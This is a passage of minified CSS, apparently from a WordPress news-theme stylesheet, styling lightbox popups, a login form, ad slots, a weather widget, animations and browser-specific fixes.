100%);opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s ease}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0 65px 0 15px;z-index:1}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:before{bottom:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-bg{z-index:10000}.mfp-wrap{z-index:10000}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.mfp-content .td-login-wrap{position:relative}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s;position:absolute;top:13px;left:8px;color:#fff;width:50px;height:50px;z-index:99}.mfp-content .td-back-button i{line-height:50px;font-size:16px}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:#fff}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:.2s;transition:all .2s ease;pointer-events:none}.mfp-content .td-login-inputs:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#fff;opacity:.3}.mfp-content .td-login-input{position:relative;background-color:transparent!important;height:40px;margin:0!important;padding:0;box-shadow:none!important;font-size:15px;color:#fff;outline:0;border:0}.mfp-content .td-login-input:focus~label,.mfp-content .td-login-input:valid~label{top:-18px;font-size:11px;opacity:.6}.mfp-content .td-login-input:invalid{font-style:italic}.mfp-content .td-login-button{width:100%;height:50px;background-color:#fff;padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:#000;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border:0;border-radius:0;-webkit-transition:background-color .2s!important;transition:background-color .2s ease!important}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);background-color:#deea4b}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:#fff}.mfp-content .td-login-info-text a{color:inherit}.mfp-content .td-login-info-text a:hover{text-decoration:underline}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative}.mfp-content #register-link:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s ease}.mfp-content #register-link:hover:before{opacity:.2}.mfp-content .td-login-form-div{width:100%;position:absolute;top:0;padding:0 20%}@media (max-width:480px){.mfp-content .td-login-form-div{padding:0 5%}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s}.mfp-content #td-login-div.td-display-none{visibility:hidden;opacity:0;-webkit-transition:.3s cubic-bezier(.79, .14, .15, .86);transition:all .3s cubic-bezier(.79, .14, .15, .86) 0s}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0)}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1}.mfp-content #td-forgot-pass-div,.mfp-content #td-register-div{visibility:hidden;opacity:0;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0)}.mfp-content #td-forgot-pass-div.td-display-block,.mfp-content #td-register-div.td-display-block{visibility:visible;opacity:1;-webkit-transition:.3s cubic-bezier(.79, .14, .15, .86);transition:all .3s cubic-bezier(.79, .14, .15, .86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:#fff;font-family:newspaper,sans-serif}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:#fff}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1}.mfp-content #login-form .mfp-close:before{content:'\e902'}.mfp-content .td-login-panel-title{padding:26px 0 22px;line-height:20px;font-size:17px;text-transform:uppercase;color:#fff;pointer-events:none}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1}.mfp-content .td_display_err:before{content:'';width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:.4s cubic-bezier(.55, 0, .1, 1);transition:all .4s cubic-bezier(.55, 0, .1, 1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all .3s ease-out}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0}#login_pass,#login_pass-mob{display:none!important}.mfp-ready #login_pass,.td-login-show #login_pass-mob{display:inline-block!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}.td-header-rec-wrap .td-adspot-title{margin-bottom:-21px;position:relative;top:3px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}.td-header-rec-wrap .td-adspot-title{margin-bottom:-14px;top:0}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}.td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px}.td-header-sp-recs{width:100%}.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}.td-a-rec-id-footer_top>div img{width:100%}}.td-a-rec-id-content_bottom img,.td-a-rec-id-sidebar img{width:100%}.td-a-rec-id-sidebar>div{margin-bottom:48px}.td-a-rec-id-sidebar .td-block-title-wrap{margin-bottom:26px}.td-a-rec-id-sidebar .td-block-title-wrap+.td-adspot-title{margin-top:-9px}.td-a-rec-id-content_bottom{clear:both;text-align:center}.td-a-rec-id-content_bottom>div{margin-bottom:21px}.td-a-rec-id-content_bottom img{margin-bottom:0}.td-a-rec-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px}.td-a-rec-id-footer_top .td-adspot-title{margin-top:-21px}.td-adspot-title{color:#bbb;font-size:10px;text-align:center;display:block;font-family:Verdana,Geneva,sans-serif;line-height:21px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.backstretch{width:100%;height:100%;position:fixed;z-index:-99999;top:0}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block}body .td-stretch-width{height:auto;width:100.03%;margin:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}body .td-stretch-height{position:relative;height:100%;width:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-webkit-transition:transform .4s cubic-bezier(.55, 0, .1, 1);transition:transform .4s cubic-bezier(.55, 0, .1, 1) 0s}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up{display:none}}.td-scroll-up-visible{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.wpb_video_wrapper.td-video-fixed{position:fixed!important;right:0!important;top:300px!important;bottom:auto!important;left:auto!important;z-index:9999!important;margin:0!important;padding:0!important;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);box-shadow:0 0 8px 0 rgba(0,0,0,.2)}.wpb_video_wrapper.td-video-fixed-left{left:0!important;right:auto!important}.wpb_video_wrapper.td-video-fixed-bottom{top:auto!important;bottom:300px!important}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:#4db2ec;color:#fff;padding:7px;cursor:pointer;z-index:1}.td-close-video-fixed i{font-size:11px}.td-video-fixed .td-close-video-fixed{display:flex!important;justify-content:center;align-items:center}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_vimeo_control,.td_wrapper_video_playlist .td_youtube_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px}.wpb_button:hover{text-shadow:none;text-decoration:none!important}.widget{overflow:hidden}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;margin-top:38px}.td_smart_list_1 .td-item{width:100%}.td_smart_list_3{position:relative;overflow:hidden;z-index:1}.td_smart_list_3 .td-item{width:100%}.td-weather-city{font-size:20px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px}.td-weather-now{margin-left:0}}.td-weather-now .td-big-degrees{font-size:40px}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.clear-sky-d{background:var(--wpr-bg-0bbc5460-e645-42e4-94f6-e2111b99a4c5) no-repeat}.clear-sky-n{background:var(--wpr-bg-c3930869-4d54-4dba-823b-652309177208) no-repeat}.few-clouds-d{background:var(--wpr-bg-c4fc13e7-1ab7-4edd-9d19-9fe888bae072) no-repeat}.few-clouds-n{background:var(--wpr-bg-175e3466-b2f0-477a-8211-9edd87f87678) no-repeat}.scattered-clouds-d{background:var(--wpr-bg-83022851-557d-408f-ac08-54b27116aa3f) no-repeat}.scattered-clouds-n{background:var(--wpr-bg-f0c21f8c-e6dc-4893-859a-c67b59697b45) no-repeat}.broken-clouds-d{background:var(--wpr-bg-141b7044-9a2f-4198-a6bc-0f476d98b15d) no-repeat}.broken-clouds-n{background:var(--wpr-bg-0386c314-4b4a-4306-a678-ad55382a69dc) no-repeat}.shower-rain-d{background:var(--wpr-bg-2502c8ce-91ab-494a-b9d2-9990c31cc7c2) no-repeat}.shower-rain-n{background:var(--wpr-bg-d9997dd0-990d-4dd4-b531-13201e27295a) no-repeat}.rain-d{background:var(--wpr-bg-5e4dd5fb-3283-4400-8950-7c414f6cc145) no-repeat}.rain-n{background:var(--wpr-bg-6fc44e36-96c2-4c70-80d6-efb6853d3204) no-repeat}.thunderstorm-d{background:var(--wpr-bg-037b0d12-0d6c-45d6-bd07-82528d0be6c8) no-repeat}.thunderstorm-n{background:var(--wpr-bg-6b51aada-6ba8-46af-8234-2708436015b7) no-repeat}.snow-d{background:var(--wpr-bg-9772f9ad-8f91-4e13-8f42-565e2d64606a) no-repeat}.snow-n{background:var(--wpr-bg-82c8839d-2975-4422-b81e-5d2cb2e33b4f) no-repeat}.mist-d{background:var(--wpr-bg-94b7c194-8967-4ff6-a141-260580525b63) no-repeat}.mist-n{background:var(--wpr-bg-c0f81e79-d87d-4d27-a175-d8e03ba15b22) no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;font-family:Roboto,sans-serif;border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:.2s;transition:all .2s ease}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans',arial,sans-serif}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-weather-now{width:100px}.td-sub-footer-container{text-align:center;padding:6px 0}.td-sub-footer-copy{float:none!important}.td-sub-footer-container .td-sub-footer-menu{float:none}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right}@media (min-width:1019px) and (max-width:1140px){.td-subfooter-menu{padding-right:40px}}@media (min-width:768px) and (max-width:1018px){.td-subfooter-menu{padding-right:48px}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li a:hover{color:#4db2ec}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.td_animated{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_long{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xlong{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp}@-webkit-keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}@keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}.td_fadeOutRight{-webkit-animation-name:td_fadeOutRight;animation-name:td_fadeOutRight}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}.td_fadeOutLeft{-webkit-animation-name:td_fadeOutLeft;animation-name:td_fadeOutLeft}.td-lb-box{position:absolute;width:19px;height:19px}.td-lb-box-2{top:0;left:20px}.td-lb-box-3{top:0;left:40px}.td-lb-box-4{top:20px;right:0}.td-lb-box-5{bottom:0;right:0}.td-lb-box-6{bottom:0;left:20px}.td-lb-box-7{bottom:0;left:0}.td-lb-box-8{top:20px;left:0}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:.4s cubic-bezier(.55, 0, .1, 1);transition:all .4s cubic-bezier(.55, 0, .1, 1)}@media (max-width:767px){.td-subfooter-menu{float:none}.td-loader-gif{top:200px}.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title label,.td-md-is-ios .td-footer-wrapper .block-title span{padding-right:0;padding-left:0}}.td-loader-infinite{top:auto;bottom:0}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px}.td-loader-infinite .td-lb-box-2{top:0;left:11px}.td-loader-infinite .td-lb-box-3{top:0;left:22px}.td-loader-infinite .td-lb-box-4{top:11px;right:0}.td-loader-infinite .td-lb-box-5{bottom:0;right:0}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px}.td-loader-infinite .td-lb-box-7{bottom:0;left:0}.td-loader-infinite .td-lb-box-8{top:11px;left:0}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px}.td-loader-blocks-load-more{top:auto;bottom:48px}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.td-loader-animation-end{opacity:0}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-animation-stack-type0-2{opacity:1!important;transition:opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post a.td-sml-link-to-image>img,body.td-animation-stack-type1 .post img[class*=wp-image-],body.td-animation-stack-type1 .td-animation-stack .entry-thumb{opacity:0;transform:scale(.95)}.td-animation-stack-type1-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform .5s,opacity .3s cubic-bezier(.39, .76, .51, .56);transition:transform .5s ease,opacity .3s cubic-bezier(.39, .76, .51, .56) 0s}body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post a.td-sml-link-to-image>img,body.td-animation-stack-type2 .post img[class*=wp-image-],body.td-animation-stack-type2 .td-animation-stack .entry-thumb{opacity:0;transform:translate(0,10px);-webkit-transform:translate(0,10px)}.td-animation-stack-type2-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform .4s cubic-bezier(.13, .43, .57, .88),opacity .4s cubic-bezier(.13, .43, .57, .88);transition:transform .4s cubic-bezier(.13, .43, .57, .88),opacity .4s cubic-bezier(.13, .43, .57, .88)}.ie10 .td-post-content p,.ie11 .td-post-content p,.ie8 .td-post-content p,.ie9 .td-post-content p{letter-spacing:-.2px}.ie10 .td_block_template_1 .td-related-title>.td-related-left,.ie10 .td_block_template_1 .td-related-title>.td-related-right,.ie11 .td_block_template_1 .td-related-title>.td-related-left,.ie11 .td_block_template_1 .td-related-title>.td-related-right,.ie8 .td_block_template_1 .td-related-title>.td-related-left,.ie8 .td_block_template_1 .td-related-title>.td-related-right,.ie9 .td_block_template_1 .td-related-title>.td-related-left,.ie9 .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img,.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img{top:-2px}.ie8 .td-post-source-tags{display:none}.ie8 .td-stretch-height,.ie8 .td-stretch-width{left:0!important}.ie8 .td-header-wrap .td-a-rec-id-header>div{margin:24px auto 0}.ie8 .td-header-style-2 .td-a-rec-id-header>div{margin:auto!important}.ie8 .single_template_6 .td-a-rec-id-header>div{margin-bottom:24px}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px}.ie8 .td-social-facebook .td-social-but-text{border-left:1px solid #7f9edf}.ie8 .td-social-twitter .td-social-but-text{border-left:1px solid #8fe2fc}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333}.ie8 .td-menu-background{left:-100%}.ie9 .td-stretch-height,.ie9 .td-stretch-width{left:0!important;-webkit-transform:none;ms-transform:none;transform:none}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px}.ie9 #td-mobile-nav,.ie9 .td-menu-background{left:-100%}.ie9 .td-menu-mob-open-menu #td-mobile-nav,.ie9 .td-menu-mob-open-menu .td-menu-background{left:0}.ie9 .td-search-background{right:100%}.ie9 .td-search-opened .td-search-background{right:0}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}.td-md-is-android .sf-menu ul .td-menu-item>a{padding:8px 14px 6px}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-android .block-title a,.td-md-is-android .block-title label,.td-md-is-android .block-title span{padding:8px 12px 3px}.td-md-is-android .td-category-siblings .td-category{height:21px}.td-md-is-android input[type=submit]{padding:9px 15px 8px}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}.td-md-is-android .td-next-prev-wrap a{line-height:25px}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px}.td-md-is-ios body{-webkit-font-smoothing:antialiased}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.td-md-is-ios input[type=submit]{padding:7px 15px 8px}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0}@media (min-width:1140px){.ie10,.ie11,.ie8,.ie9{margin-left:-1px}.ie10 .td-affix,.ie11 .td-affix,.ie8 .td-affix,.ie9 .td-affix{margin-left:1px}.ie11{margin-left:-1px}.ie11 .td-affix{margin-left:1px}.td-md-is-safari{margin-left:-1px}.td-md-is-safari .td-affix{margin-left:1px}}.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-right{padding:7px 12px 5px}.td-md-is-chrome .td_block_inner_overflow .item-details,.td-md-is-chrome .td_block_inner_overflow .td_module_wrap{position:relative}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figcaption,figure,footer,header,main,nav{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}th{padding:0}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header 